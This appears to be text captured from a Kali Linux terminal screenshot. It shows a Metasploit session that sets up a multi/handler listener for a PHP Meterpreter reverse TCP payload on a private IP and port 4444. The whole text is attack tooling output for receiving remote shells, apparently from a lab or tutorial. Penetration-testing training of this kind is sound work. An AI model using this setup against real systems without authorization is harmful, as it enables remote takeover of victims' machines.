 root@kali: /
File Edit View Search Terminal Help
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (php/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST                   yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf exploit(multi/handler) > set LHOST 172.16.84.210
LHOST => 172.16.84.210
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 172.16.84.210:4444